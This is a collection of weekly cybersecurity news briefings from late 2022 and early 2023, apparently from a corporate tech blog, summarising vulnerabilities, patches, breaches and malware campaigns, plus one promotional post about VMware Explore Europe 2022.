by Google's ad system, however, once the link is accessed, the user is redirected to a different site where the malware is eventually downloaded and hosted on legitimate services such as Github, Dropbox or Discord. Guardio attributes this campaign to the group known as Vermux and indicates that it has mostly affected users in the United States and Canada. Malware variants observed in their research include cryptocurrency miners and the Racoon and Vidar stealers. The use of Google ads in such campaigns appears to have increased recently, leading even the FBI to issue an alert. More info → * * * Zoho fixes critical vulnerability in ManageEngine Zoho has addressed a security flaw affecting several ManageEngine products. The flaw, identified as CVE-2022-47523, is a SQL injection vulnerability affecting Password Manager Pro, PAM360 privileged access management software and Access Manager Plus privileged session management solution. Successful exploitation would provide an attacker with unauthenticated access to the back-end database, allowing any type of query to be performed. Zoho recommends upgrading the affected products to the latest version as soon as possible. More info →
January 9, 2023

Cyber Security
Cyber Security Weekly Briefing, 24 – 30 December
LastPass confirms theft of customer passwords LastPass has announced that its cloud storage system was breached using stolen passwords in an incident last August. The attackers gained access to the company's technical information and source code. Using these keys, they were able to steal customer account information and data stored in the vault, including passwords and notes. While the vault data is encrypted, the company has warned its customers that attackers could attempt to brute-force their master passwords and gain access to all stored information. More info → * * * BlueNoroff incorporates new techniques to bypass Windows MotW measures Researchers have identified new methods for bypassing Windows' Mark of the Web (MotW) protection measures, which have been adopted by the group known as BlueNoroff. This malicious actor, associated with the Lazarus group and known for previous attacks to steal cryptocurrencies, has incorporated new techniques to bypass the warning message that Windows displays to users when they try to open a file downloaded from the internet. This was achieved by making use of file formats with .ISO and .VHD extensions. While the investigation originated from a company in the United Arab Emirates affected by this group, the nomenclature of the domains and documents used in the attack chain would seem to indicate a more specific interest in Japanese companies, in the financial sector in particular. More info → * * * 400 million Twitter users' data for sale A malicious actor named Ryushi recently put a database of 400 million Twitter users up for sale on a popular underground forum. The seller has provided a sample of 1,000 accounts, including private information of prominent users such as Donald Trump Jr and Brian Krebs, as proof of his claims. The seller also claims that the data was extracted through a vulnerability and includes emails and phone numbers of celebrities, politicians, businesses and ordinary users. He also invites Twitter and Elon Musk to buy the data to avoid GDPR lawsuits, alluding to the fact that the Irish Data Protection Commission has opened an investigation into a data breach involving more than 5.4 million Twitter users that was obtained by exploiting an API vulnerability that Twitter had fixed in January 2022. More info → * * * EarSpy: New eavesdropping attack Researchers from five US universities have developed EarSpy, an eavesdropping attack for Android devices capable of recognising the gender and identity of the caller. EarSpy is able to capture data readings from motion sensors caused by the reverberations of mobile device speakers. Although previously considered too weak to generate sufficient vibrations for this type of attack, modern smartphones with more powerful stereo speakers and sensitive motion sensors can register even small resonances. In tests on a OnePlus 7T and OnePlus 9 device, gender identification accuracy ranged from 77.7% to 98.7%, caller ID accuracy ranged from 63.0% to 91.2%, and voice recognition accuracy ranged from 51.8% to 56.4%. User volume, device hardware and motion can affect attack accuracy. Android 13 has introduced a restriction on the collection of sensor data without permission, but this only reduces accuracy by around 10%. More info → * * * Netgear fixes vulnerabilities affecting several router models Netgear has published two security advisories reporting the discovery of high criticality vulnerabilities in several of its router models. No CVE has been assigned, nor has Netgear detailed which component is affected, but it does point out that one of them is a preauthentication buffer overflow security flaw. Exploitation of this type of vulnerability can allow anything from a denial of service to the execution of arbitrary code, without requiring permissions or user interaction. The affected products include several models of Wireless AC Nighthawk, Wireless AX Nighthawk (WiFi 6) and Wireless AC routers. Finally, it should be noted that exploitation of the second vulnerability could allow a targeted DDoS attack on Wireless AC Nighthawk and Wireless AX Nighthawk (WiFi 6) routers. More info →
December 30, 2022

Cyber Security
Cyber Security Weekly Briefing, 17 – 23 December
SentinelOne: malicious Python package in PyPI Researchers at ReversingLabs have published an investigation in which they report having identified a Python package in PyPI that masquerades as the legitimate SDK client of cybersecurity firm SentinelOne. According to the researchers, malicious actors have created a Trojan with the same name as the SentinelOne company in order to trick victims. The malware also offers a legitimate functionality, which is to access the SentinelOne API from another project. However, this package is obfuscated with malware dedicated to exfiltration of sensitive data from compromised systems. ReversingLabs has reported detecting five similarly named packages uploaded by the same authors between 8 and 11 December 2022, and estimates that they have been downloaded up to 1,000 times in total. More info → * * * OWASSRF: new Microsoft Exchange exploit method The CrowdStrike team has discovered a new method of exploiting Microsoft Exchange that bypasses ProxyNotShell mitigations. This new way of exploiting the flaw, which they have named OWASSRF, was detected while researchers were analysing the entry vectors of the Play ransomware, as they suspected that the operators behind the malware were exploiting ProxyNotShell (CVE-2022-41040 and CVE-2022-41082). However, no evidence of exploitation of the first vulnerability (CVE-2022-41040) was detected, while evidence of exploitation of the second vulnerability (CVE-2022-41082) was detected. According to CrowdStrike, the security flaw, which would serve as initial access to later exploit CVE-2022-41082, has been catalogued as CVE-2022-41080, with a CVSSv3 of 9.8, being a privilege escalation flaw via the Outlook Web Application (OWA) endpoint. It is also worth noting that during the investigation, Huntress Labs threat researcher Dray Agha discovered an attacker's tools exposed in an open repository. These included a PoC for Play's Exchange exploit, which allowed CrowdStrike to replicate the attacks. More info → * * * Achilles: vulnerability in Apple Gatekeeper Within Microsoft has disclosed details on a vulnerability in macOS that would allow bypassing the application execution restrictions of Apple's Gatekeeper security mechanism. The vulnerability, which has been listed as CVE-2022-42821, with a CVSS of 5.5, was discovered by the Microsoft team in July and was fixed with last week's updates to macOS 13 (Ventura), macOS 12.6.2 (Monterey), and macOS 1.7.2 (Big Sur). The Gatekeeper security mechanism consists of checking applications downloaded from the Internet to see if they are approved by Apple, sending a message to the user to confirm before launching them, or issuing an alert that the application cannot be run because it is untrusted. This verification is done by checking the com.apple.quarantine attribute that web browsers assign to downloaded files. The detected vulnerability, also referred to as Achilles, exploits the Access Control List (ACL) permissions model by adding very restrictive permissions to a downloaded file, which prevents Safari from setting the com.apple.quarantine attribute and could allow an attacker to create a malicious application that could be used as an initial access vector for malware or other threats. More info → * * * Glupteba botnet active again Researchers at Nozomi Networks have detected that the Glupteba botnet is active again, after Google stopped its operation a year ago. According to the researchers, the latest campaign reportedly started in June this year and is still active. Glupteba is a backdoor distributed via pay-per-install (PPI) networks in infected installers or software bugs. It is blockchain-enabled, infecting Windows devices to mine cryptocurrencies, steal user credentials, cookies, and deploy proxies on IoT devices and Windows systems. However, the highlight of Glupteba is that it uses the Bitcoin Blockchain to distribute its Command and Control (C2) domains, which makes it highly resistant to deletion, as a validated Bitcoin transaction cannot be deleted or censored. In this regard, Nozomi has observed how the use of Bitcoin addresses has been increasing, as in its first campaign, dating back to 2019, it only used one address, while in the latest one, up to seventeen different addresses have been detected. More info →
December 23, 2022

Cyber Security
Cyber Security Weekly Briefing, 10 – 16 December
Microsoft fixes in its December Patch Tuesday two 0-day vulnerabilities and 49 other bugs Among the fixed vulnerabilities, two of them are 0-day, one of them actively exploited and identified as CVE-2022-44698 and CVSS 5.4, which refers to a bypass vulnerability in the Windows SmartScreen security feature. An attacker could exploit this vulnerability by creating a malicious file that bypasses Mark Of The Web (MOTW) security, resulting in the loss of security features such as protected view in Microsoft Office. Threat actors exploited this vulnerability through malicious JavaScript files in numerous malware distribution campaigns. The other 0-day, identified as CVE-2022-44710 and CVSS 7.8, would allow privilege escalation of the DirectX graphics kernel. The rest of the fixed bugs would allow information disclosure, denial of service and impersonation. Finally, Microsoft has included in its update, 29 improvements and fixes among which fix problems in Task Manager, Microsoft OneDrive or Windows Spotlight. More info → * * * Citrix fixes actively exploited 0-day vulnerability Citrix has issued a security alert warning administrators of a critical, actively exploited, 0-day vulnerability affecting Citrix ADC and Gateway. This flaw, tracked as CVE-2022-27518 and still awaiting CVSS score, would allow an attacker to remotely execute code without authentication. Affected Citrix ADC and Citrix Gateway versions would be those prior to 13.0-58.32 and would be corrected by updating to current 13.0-88.16 or 13.1 versions. Although the company has not yet offered any further details, the security note mentions a small number of targeted attacks taking advantage of this vulnerability. The National Security Agency has issued an advisory stating that the attacks would be attributed to the group known as APT5, UNC2630 or MANGANESE and includes detection and mitigation steps. More info → * * * New Apple 0-day vulnerability exploited Apple has released the monthly security bulletin fixing vulnerabilities affecting iOS/iPadOS 15.7.2, Safari 16.2, tvOS 16.2 and macOS Ventura 13.1, including the tenth 0-day of the year affecting iPhone devices, which could be actively exploited. Specifically, this security flaw identified as CVE-2022-42856 is a problem in Apple's Webkit browser engine, which could allow threat actors to create a malicious website specially designed to use code execution on a vulnerable device. This vulnerability was discovered by security researcher Clément Lecigne, a member of Google's threat analysis team, and although no further details on this issue are available now, it is expected that more information on this vulnerability will be published sometime after the patches are released once users update their devices. More info → * * * Royal ransomware becomes a potential threat Researchers from Cybereason Global SOC and Cybereason Security Research Teams have published an analysis of the Royal ransomware group, describing its tactics, techniques and procedures (TTP). The ransomware was detected earlier this year, but it was not until September that it began using its own ransomware, making it the most active ransomware at the moment, surpassing Lockbit. Royal's entry vectors are diverse, one of them being through phishing campaigns, also using loaders such as Qbot or BATLOADER, which subsequently implement a Cobalt Strike payload to continue the infection operation. The ransomware is also known to employ multiple threads to speed up encryption, and to use partial encryption, making detection more difficult. Researchers estimate that Royal is made up of former members of other ransomware groups, specifically pointing to Conti. Cybereason also points out that Royal ransomware is a high-potential threat, because its victims are not sector-specific and are spread across the globe. More info → * * * Atlassian cookies allow unauthorized access even with two-factor login enabled Recently, security company CloudSek was the victim of a cyberattack and its internal investigation has uncovered a vulnerability in Atlassian products. CloudSek identified that the threat actor gained access to an employee's Jira account by using a session cookie stolen with a stealer and sold on the darkweb, which led the investigation to reveal that cookies in Atlassian products (Jira, Confluence, Trello and BitBicket) remain valid for 30 days even if the user's password has been changed or two-factor authentication is enabled. Atlassian has not yet patched the vulnerability, so Cloudsek warns of the wide-ranging impact it could have given that it affects more than 10 million users of the 180,000 companies that have signed up for Atlassian products. More info →
December 16, 2022

Cyber Security
Cyber Security Weekly Briefing, 3 – 9 December
Ninth Chrome 0-day of the year Google has released Chrome 108.0.5359.94 for Mac and Linux, and 108.0.5359.94/.95 for Windows, which fixes a 0-day vulnerability, the ninth detected in Chrome this year. Catalogued as CVE-2022-4262 with a high criticality according to Google, it is described as Type confusion in V8 in Google Chrome, for versions prior to 108.0.5359.94. Exploitation of this security flaw could allow a remote attacker to potentially exploit stack corruption via a manipulated HTML page. Google has not provided further details of this flaw detected by Clement Lecigne of Google's Threat Analysis Group on 29 November, until most users have updated their browsers. It is worth noting that the security advisory published by the company reports that an exploit for this vulnerability currently exists. More info → * * * RCE vulnerability in Visual Studio Code Google security researcher Thomas Shadwell has identified an important vulnerability in Visual Studio Code. This security flaw, identified as CVE-2022-41034, with a CVSSv3 of 7.8, could allow malicious actors to perform remote code execution, making it possible to take control of the victim's computer. The methodology used to carry out the attack consists of forwarding a link to a website in order to take over a Visual Studio Code user's computer and any other device connected through Visual Studio Code's remote development feature. According to the researcher, this issue affects GitHub Codespaces, github.dev and Visual Studio Code web and desktop versions. It should be noted that this remote code execution vulnerability affects VS Code 1.71 and earlier versions. It is also recommended to apply the patch released by Microsoft to fix this security flaw. More info → * * * Vulnerability in Netgear routers patched urgently Within the context of Pwn20wn Toronto 2022, a bug hunting competition that has been held as part of the CanSecWest security conference since 2007, the manufacturer of Netgear devices has been forced to patch a vulnerability as a matter of urgency. In this regard, researchers at Tenable have published an article in which, based on code published by Netgear to mitigate the vulnerability in Netgear Nighthawk WiFi6 Router (RAX30 AX2400 series) devices, they reveal details of the patched bug, namely a configuration error at the network level whereby access restriction policies were not being applied correctly to the devices when they had an exposed IPv6 interface. The vulnerability, which at the time of writing has not yet been assigned a CVE, would be mitigated with the update proposed by the manufacturer to versions 1.0.9.90 and later. Following Tenable's indications, it is recommended to perform the manual check since devices with versions higher than v1.0.6.74 would not be able to auto-update automatically. More info → * * * High severity vulnerability in Cisco IP phone devices Cisco has issued a security advisory warning of a high-severity vulnerability affecting several models of its branded IP phone devices. The security flaw, catalogued as CVE-2022-20968, and with a CVSSv3 of 8.1 could allow a malicious actor to cause a stack overflow, triggering a remote code execution or denial of service (DoS) attack. While the company's security incident response team is aware of the existence of a proof of concept, they have no evidence that it has been exploited in attacks. It should be noted that Cisco has indicated that it will release a security patch next January 2023, and that until then it recommends a series of mitigation tips by disabling Cisco's discovery protocol on the affected devices, which are IP Phone 7800 and 8800 Series running firmware version 14.2 and earlier. More info → * * * Zombinder: app repackaging service containing malware Researchers at ThreatFrabric have published an article detailing the existence of a service on the dark web, which they have named Zombinder, that allows threat actors to add malware to legitimate apps in order to evade security controls. The researchers point out that applications repackaged with Zombinder are 100 per cent compliant with their original purpose, so the victim does not suspect that they have been infected with malicious software, usually of the stealer type. ThreatFrabric reports that they have mainly identified the clipper called "Laplas" and well-known information stealers such as "Ermac", "Erbium" and "Aurora" in applications modified by Zombinder. Finally, the service targets Windows and Android operating system app users. More info →
December 9, 2022

Cloud
VMware Explore '22 leverages interoperability among multiple and Cross-Cloud environments
Written by Matheus Bottan Partner Development at Telefonica Tech Formerly dubbed VM World (brand that stamped the first editions since 2004) suffice it to say that VMware Explore is a giant pivot in the software industry evolution and is entrenched among the "don't-miss events" for IT Marketplace and those interested in the modern app infrastructure. During the last VMware Explore (Europe edition), in Barcelona this November, attendees, as usual, had a vast range of activities to participate in. Going from general key notes sessions with the VMware executives, to hands-on labs and hackatons with the cloud and security experts of Tanzu, Vsphere+ and NSX. My personal Experience at VMware Explore 2022 I focused on the partner sessions for professional reasons, went to a few tech sessions, and for fun, stood about 30 minutes in the biggest cue of the event to experiment the McLaren Racing F1 simulator (disastrous 3 laps). Matheus Bottan at VMware Explore Europe 2022 Personally, what I take from the event is the certainty that the adoption of cross-multi-cloud environments will never stop, as admins will keep running their workloads in the best cloud that suits each app. Meaning, you'll run artificial intelligence on GoogleCP; Workplace, in Azure; critical instances, on AWS; and so on. Also, you'd keep top secret, state-of-the-art stuff in some private Cloud as well (e.g. Dell, HP, Oracle, Alibaba, etc.). Let alone the sovereignty clouds projects of the near future. New Tech Trends That said, we cannot not mention K8. The moto of the event was "any app, any cloud, any K8". For the ones not familiar with the acronym, I'm sure you know it by its "scientific" name: Kubernetes. Google open-sourced the Kubernetes project in 2014. Telefónica Tech's Lounge at VMware Explore Europe 2022 Similar to what VMware has done a decade ago with the Virtual Machines, K8 is now the new reality for building complex applications and it is helping to pave the way. Not only to the workplace of the future, but to whole new sectors as true Clean & Bio Tech, Future Hyper-Connectivity & Cybersecurity, Space Tourism, Quantum Computing, to name a few. VMware's Tanzu platform is ready to address and orchestrate the multi-cloud environments needed for these types of cutting-edge deployments. The next wave of tech trends will be a reality pretty soon, and K8 is certainly takes part towards that evolution —as containerized apps push Cybersecurity and IoT/OT (operational technology) to evolve, thus new kinds of network traffic emerge, new methods of deploying software appear, K8 will also evolve within its own chapters —and it seems to be future-proof, as it provides portability of workloads and is largely adopted by all industries. I'll elaborate in a few of those future trends and let's speculate a bit around them, as an exercise of matching them to the subjects of the technical sessions of VMware Explore Europe 2022: Trust Architectures in Cybersecurity: new type of cybercrimes will pop-up in the next decades due to the evolution of machines and software —being a growing tech trend, Trust Architectures will help in the fight against the future cybercrime. Future of Hyper-connectivity: IoT will be virtually in every device by ~2050, meaning super computing power and hyper connectivity needed, which will be provided by Laser Communications technologies & interconnected satellites. Next-Generation Computing Power: shifting from CPU to GPU (or even DPU offloads) will be an ancient topic around ~2040, as real quantum computing will help us find answers to problems that have bedeviled science and society for centuries. Coding 2.0: this is my personal favorite, as I look back to my early career days - from ~2030 on, we'll start to see the new coding platforms, where artificial intelligence codes, and you just watch for debris and deviations. Welcome to software 2.0! —or whatever you want to call the workstation of the developer of the future. True integration of Artificial Intelligence & Robotics: Just imagine, self-replicating nanorobots that can do the dirty work in several critical circumstances; from medical emergencies to space exploration, from extreme farming to rescuing people. Clean Tech: of course, energy will always be a concern to the new coming world, and here Kubernetes is a protagonist and an early-adopter with its super energy-efficiency environments, it will help companies to meet net-zero and ESG standarts. How Telefónica Tech backs VMware technologies and promotes co-innovation projects Emilio Moreno, Product Manager at Telefónica Tech, during our presentation at VMware Explore Europe 2022 Telefonica Tech has a huge wallet of distinct customers in the multi-cloud world and is a leader in digital transformation of our B2B customers, recognized by Industry Analysts’. Partnering with VMware is key not only to our projects with end-users, but also to the internal use of VMware technologies inside our house to build the best Managed Services we possibly can. As we've been doing since many years ago, when Telefonica firstly adopted VMware solutions in our VDC core and edge computing nodes. Stay tuned for more about the Telefonica Tech & VMware new roadmaps of products and co-innovation projects. If you're a customer, reach out to us to learn more about our multi-cloud orchestration SKUs running VMWare technology. See you soon in the next VMware Explore '23!
December 5, 2022

Cyber Security
Cyber Security Weekly Briefing, 26 November – 2 December
Urgent update to Chrome to prevent the eighth 0-day of 2022 Google has released an urgent security update for Chrome to prevent exploitation of the eighth 2022 0-day in the browser. The release patches vulnerability CVE-2022-4135, a stack overflow issue. This type of vulnerability allowed an attacker to execute arbitrary code. Google became aware that the vulnerability was being actively exploited by malicious actors, so it released the patch just days after its Threat Analysis Group team discovered the vulnerability. The company has declined to provide details of the problem until users have had time to apply the patch to prevent its exploitation from spreading. Chrome users are advised to update to version 107.0.5304.121/122 for Windows and 107.0.5304.122 for Mac and Linux, which fixes CVE-2022-4135. More info → * * * Data of 5.4 million Twitter users exposed Security researcher Chad Loder posted on Twitter that a database containing 5.4 million entries was currently being shared for free on a forum on the dark web, and that it collected both public (usernames, IDs, followers, location, biography, etc.) and confidential (phone numbers and email addresses) information on users of the social network itself. After the publication, Twitter suspended Loder's account, so he shared the information through Mastodon. According to Loder, this database is the same one that was offered for sale in July and was obtained by exploiting a (now patched) vulnerability in Twitter's API that allowed an attacker to learn the account associated with phone numbers or email addresses. When the sale of the database came to light, Twitter acknowledged the authenticity of the database. More info → * * * Phishing ring that defrauded 12 million euros broken up in Spain The Spanish National Police has issued a statement reporting the success of an operation that has led to the dismantling of a criminal group that had defrauded a total of almost 300 victims of more than 12 million euros by phishing. The six people arrested in Madrid and Barcelona have been charged with alleged membership of a criminal organisation, fraud, money laundering and usurpation of civil status. According to the police statement, the investigation began with the complaint of a Spanish bank for a case of phishing in which it was being impersonated by criminals, who offered through these fake websites financial operations of equities, cryptocurrencies and contracting of financial products to French customers. The police have not made public the malicious URLs used by the criminal organisation. More info → * * * Three vulnerabilities in industrial products from Festo and Codesys Forescout researchers have discovered three vulnerabilities in industrial automation products from the companies Festo and Codesys. The most critical of the three is vulnerability CVE-2022-3270 which, pending publication at NIST, Forescout has preemptively given a CVSS score of CVSS 9.8. The flaw lies in Festo PLCs and would allow an unauthenticated attacker to take control of the device or achieve a denial of service (DoS). Vulnerability CVE-2022-4048, which Forescout has scored with a CVSS 7.7, affects Codesys V3 products and is a weak coding issue that would allow an attacker to logically manipulate the product. F inally, vulnerability CVE-2022-3079, with a CVSS 7.5, allows an unauthenticated attacker to remotely access critical functions of the product website and could allow a denial of service. At this time, no patches have been released for these vulnerabilities. More info → * * * Google's research on the Heliconia framework Google's Threat Analysis Group (TAG) has published the results of an investigation into an exploitation framework targeting already patched vulnerabilities in Chrome, Firefox and Microsoft Defender that could deploy a payload in affected devices, in particular spyware. Google researchers became aware of this framework through an anonymous submission to its Chrome bug-reporting program. It contained three bugs, with instructions and a source code file. "Heliconia Noise" allows deploying an exploit for a Chrome renderer bug followed by a sandbox escape. "Heliconia Soft" deploys a PDF containing a Windows Defender exploit. "Heliconia Files" contains a set of Firefox exploits for Windows and Linux. According to Google, although no active exploitation has been detected, the vulnerabilities were most likely exploited as 0-days before remediation in 2021 and early 2022. It should also be noted that Google has been able to trace the origin of this exploitation framework Heliconia thanks to the analysis of the source code, being able to link its development to the Barcelona-based company Variston IT, a provider of security solutions, according to the information on its website. More info →
December 2, 2022

Cyber Security
Cyber Security Weekly Briefing, 11 – 18 November
Security updates for 35 Cisco vulnerabilities Cisco has released a security update that addresses 35 vulnerabilities in Cisco Adaptive Security Appliance (ASA), Firepower Threat Defense (FTD) and Firepower Management Center (FMC). Eight of the 35 vulnerabilities are of high criticality, the highest being CVE-2022-20946 and CVE-2022-20947 (both with a CVSS score of 8.6), which affect Cisco ASA and Cisco FTD products. An unauthenticated attacker could exploit them to achieve a denial-of-service (DoS) condition. In addition, vulnerability CVE-2022-20927 (CVSS of 7.7), which affects the same products as the previous ones and could also lead an attacker to cause a DoS condition, also stands out. Of the remaining bugs, 15 cross-site scripting (XSS) vulnerabilities in the Cisco FMC interface stand out. According to Cisco's bulletin, there are no known active exploits against any of the newly patched vulnerabilities. More info → * * * Large-scale Fangxiao campaign impersonating hundreds of companies The Cyjax team has published research into a sophisticated large-scale campaign in which malicious actors allegedly created and used more than 42,000 web domains. According to the researchers, the Fangxiao group was behind the campaign, whose modus operandi consisted of sending links via WhatsApp that redirected the user to a domain controlled by the attackers, where known companies were impersonated. More than 400 impersonated companies in the banking, retail, energy, travel, etc. sectors have been detected so far. After completing an initial survey under the pretext of winning prizes, users are redirected again to other domains that are constantly changing, ending in the download of an application with the Triada trojan. In other cases, the fraudulent scheme redirects users to Amazon's website via an affiliate link that results in a commission to whoever controls the final redirection. Cases have also been detected where users are referred to a micro-payment SMS scam. Cyjax indicates that the campaign is aimed at users all over the world. More info → * * * Mozilla fixes multiple vulnerabilities Mozilla has announced the release of a new version of the Firefox 107 browser in which numerous vulnerabilities have been fixed. A total of 19 vulnerabilities have been fixed with this new version, of which Mozilla has categorised nine as high impact. Among these, the majority are due to bugs related to memory mismanagement that could lead to program crashes, among other bugs that could lead to disclosure of information or omission of notifications to carry out phishing attacks. An example of this is the vulnerability identified as CVE-2022-45407, whereby an attacker could load a legitimate font file and trigger a crash, a flaw Mozilla calls a "potentially exploitable crash". Another of the fixed vulnerabilities, identified as CVE-2022-45404, is described as "full screen notification bypass". It should be noted that these bugs have also been fixed in Mozilla Thunderbird with version 102.5. More info → * * * New details on the latest Emotet campaign Following the detection of new Emotet infections at the beginning of November, numerous researchers have analysed in detail the latest campaign carried out between 2 and 11 November. As initially reported by Cryptolaemus researchers, one of the most notable changes in this email campaign compared to previous campaigns is that the malicious actors (TA542) instruct victims to copy the malicious Excel attachment to the Templetes folder, where macro protection is not enabled. In addition, new features have also been detected in the Emotet binary, as well as a return to the delivery functionality of other malware families, which have been found to be used to spread new variants of the IcedID loader or Bumblebee. According to the research published by Proofpoint, this campaign has attempted to deliver hundreds of thousands of emails every day with different lures and written in several languages, which has placed victims in Spain, Mexico, Greece, Brazil, the United States, the United Kingdom, Japan, Germany, Italy and France, among others. It is also estimated that, although no activity has been detected since the 11th, it is very likely that TA542 will soon distribute Emotet again as its network is once again fully operational. More info → * * * Qbot changes to misuse Windows 10 control panel The security researcher known on Twitter as "proxylife" (@pr0xylife) has uncovered a phishing campaign involving the Qbot malware, also known as Qakbot, which has been observed to have moved from exploiting a vulnerability in the Windows 7 calculator to exploiting a bug in the 'control. exe' executable in the Windows 10 control panel. Qbot creates a malicious DLL file with the same name and in the same folder as the legitimate DLL, causing Windows to run it and download the trojan onto the victim's computer. In this way, it also manages to evade the protection of antivirus software, as it will not flag as malicious a program that has been installed from the Windows 10 control panel. Once installed on the target computer, Qbot will steal emails for use in phishing campaigns or can even be used to download other types of malware such as Brute Ratel or Cobalt Strike. More info →
November 18, 2022

Cyber Security
Cyber Security Weekly Briefing, 5 - 11 November
Robin Banks Phishing Platform Reactivated Researchers at IronNet have published the second part of their investigation into the Robin Banks phishing-as-a-service platform. The platform was discovered in June this year following the detection of a massive phishing campaign against US financial institutions, after which it was blocked by Cloudflare and its operations were halted. The platform is now reportedly back in business through Russian ISP DDoS-Guard, incorporating new features such as multi-factor authentication and Adspect redirectors, which would help avoid detection by redirecting suspicious traffic to legitimate-looking websites. In addition, Robin Banks also makes use of Evilginx2, a proxy that captures victims' session cookies and helps attackers evade protection measures such as two-factor authentication. More info → * * * Cybersecurity incident at an Orange provider Orange has revealed that one of its suppliers had suffered a cybersecurity incident that resulted in the compromise of personal information of the telecommunications company's customers. According to the company's statement, the incident at the provider occurred several days ago and involved unauthorised access to systems. As a result, the data of a limited number of customers, who have already been notified by Orange via SMS or email, have been compromised. Some of the exposed data would be the name, postal address, email address, telephone number, ID number, date of birth, or bank IBAN code of the customers, although not all of this data would have been exposed in the affected cases. It should be noted that no passwords or credit card details were compromised. The company proceeded to cut off access to the systems when they became aware of the attack, in addition to notifying the Spanish Data Protection Agency and the Central Technological Investigation Brigade (BCIT) of the National Police. More info (PDF) → * * * Microsoft fixes 68 vulnerabilities including six 0-day vulnerabilities In its latest security update, Microsoft has fixed a total of 68 vulnerabilities, six of them included actively exploited 0-day flaws: CVE-2022-41128, a remote code execution vulnerability with a CVSS score of 8.8. CVE-2022-41091, which would allow an attacker to evade Mark-of-the-Web (MOTW) security defences with a CVSS score of 5.4. CVE-2022-41073 and CVE-2022-41125, which would allow a malicious actor to gain system privileges and have a CVSS score of 7.8. CVE-2022-41040 and CVE-2022-41082, privilege escalation and remote code execution vulnerabilities in Microsoft Exchange with a CVSS score of 8.8. These last two would be the vulnerabilities identified last September as ProxyNotShell. Other vulnerabilities categorised by Microsoft as critical and fixed in this latest update are CVE-2022-37966 and CVE-2022-37967 in Windows Kerberos, CVE-2022-41080 in Microsoft Exchange Server and CVE-2022-38015 in Windows Hyper-V. More info → * * * Critical vulnerabilities in Citrix Gateway and Citrix ADC As part of its security bulletin released on Tuesday, Citrix has announced three vulnerabilities that users urgently need to patch affecting its Citrix Gateway and Citrix ADC software. Of these vulnerabilities, CVE-2022-27510 (CVSS 9.8) stands out as a critical flaw that allows bypassing the authentication process by using alternative channels or routes when the application is condivd as a VPN. The other two vulnerabilities are also considered critical by NIST, although Citrix has downgraded their criticality to high and medium respectively. These are CVE-2022-27513 (CVSS 9.6 according to NIST, 8.3 according to manufacturer), which allows attackers to take control of the remote desktop via phishing by not correctly verifying the authenticity of the data when the RDP proxy is condivd in VPN mode; and CVE-2022-27516 (CVSS 9.8 according to NIST, 5.6 according to manufacturer), a vulnerability that allows circumvention of the protection mechanism against brute-force login attempts. This last vulnerability can be exploited in VPN mode or if condivd as an AAA virtual server with a maximum number of login attempts. The company has already patched these flaws for customers of its cloud services, but users who directly manage this software will have to patch individually. More info → * * * StrelaStealer: new malware to steal email credentials Researchers at DCSO CyTec have identified a new malware, named StrelaStealer, that steals email credentials from Outlook and Thunderbird. The malware is distributed via ISO files attached to emails with different content. In one of the variants observed, this attachment was a polyglot file, which can be interpreted as different formats depending on the application with which it is opened. In the case analysed, this file could either act by downloading StrelaStealer, or display a decoy document in the default browser.The campaign was reportedly first observed in November 2022 targeting Spanish-speaking users. More info →
November 14, 2022

Cyber Security
Cyber Security Weekly Briefing, 21-28 October
Campaigns spreading ERMAC malware A team of Cyble researchers recently discovered a mass phishing campaign aimed at spreading the ERMAC banking trojan. The infection method is based on downloading fake apps that impersonate Google Wallet, PayPal, Snapchat and others. These fake apps are downloaded from fake domains with websites that impersonate some of the most popular Android markets. These impersonations also include fake domains based on the companies allegedly distributing the apps. Once these fake apps are executed, the ERMAC malware proceeds to steal data such as contact and SMS information, as well as a list of apps in use by the device. Phishing pages are displayed on the victim's screen via that latter function, which in turn sends the collected data to the malware's Command & Control via POST requests. More info → * * * Apple fixes 0-day vulnerability for iOS and iPadOS in latest patch The latest update released by Apple fixes, among others, a 0-day vulnerability that could have been actively exploited against iPhone and iPad devices. This vulnerability, identified as CVE-2022-42827 and still pending CVSS qualification by Apple, would allow an attacker to execute arbitrary code in the Kernel with the highest privileges. This could lead to data corruption, performance disruption or unauthorised code execution on the device. The update that fixes this vulnerability would be available for iPhone 8 models onwards, all iPad Pro models, iPad Air third generation and above, and iPad and iPad Mini fifth generation and above More info → * * * VMware fixes critical vulnerability in Cloud Foundation VMware has issued an advisory on two vulnerabilities affecting its Cloud Foundation hybrid platform, including a critical one. The first, identified as CVE-2021-39144 with a CVSS score of 8.5 (9.8 according to VMware), is a remote code execution vulnerability through the Xstream library. The second, identified as CVE-2022-31678 with a CVSS score of 5.3 assigned by VMware, could allow an attacker to cause a denial of service or expose information. Both vulnerabilities would affect VMware Cloud Foundation (NSX-V) version 3.11 and would be fixed with the latest update. More info → * * * Critical vulnerability in OpenSSL announced The OpenSSL Project team has announced that it will release a new version of OpenSSL, version 3.0.7 on November 1st, which will include a security patch that has been classified as critical. While no details have been released of the serious vulnerability that will be fixed in this release beyond the fact that it does not affect versions prior to 3.0, its mere existence has caused concern as it is the first critical vulnerability to be announced by OpenSSL since 2016. Although the developers have announced the deployment of the new version and the bug in advance so that users have time to take inventories and prepare their systems, OpenSSL does not believe that this will be enough for attackers to discover the vulnerability, as Mark J. Cox, a member of the team, has stated. More info → * * * Zoom vulnerability could expose users to phishing attacks Zoom has issued a security bulletin fixing a vulnerability susceptible to URL scanning. Listed as CVE-2022-28763 with a CVSS of 8.8, the flaw could be exploited by a malicious actor using a specially crafted Zoom meeting URL to redirect a user to an arbitrary network address, enabling additional types of attacks, including taking control of the active session. The products affected by this vulnerability include Zoom Client for Meetings (for Android, iOS, Linux, macOS, and Windows), Zoom VDI Windows Meeting Clients, and Zoom Rooms for Conference Room (for Android, iOS, Linux, macOS, and Windows), all in versions prior to version 5.12.2. Zoom recommends updating or downloading the latest software. More info → * * * Drinik: Android banking trojan re-emerges with advanced capabilities Analysts at Cyble have detected a new version of the Drinik banking malware, targeting Android systems, and currently targeting 18 banking institutions in India. According to Cyble's report, the trojan poses as the country's official tax administration app (iAssist) to steal victims' personal information and banking credentials. Once installed on the victim's device, the application requests permissions to write to external storage, receive, read and send SMS, and read the call log. It will also request permission to make use of Android's accessibility service, which will disable Google Play Protect and enable the malware to perform navigation gestures, record the screen and capture keystrokes and user credentials, displaying the legitimate Indian income tax site in the app. As an end goal, Drinik redirects victims to an Income Tax Department phishing website where, under the guise of a refund in their favour, it will ask the user for their financial information, including account number, credit card number, CVV and PIN. Drinik has been known since 2016 and has been evolving continuously improving its capabilities and targeting mass audiences, such as Indian taxpayers and bank customers in this case. More info →
October 28, 2022

Cyber Security
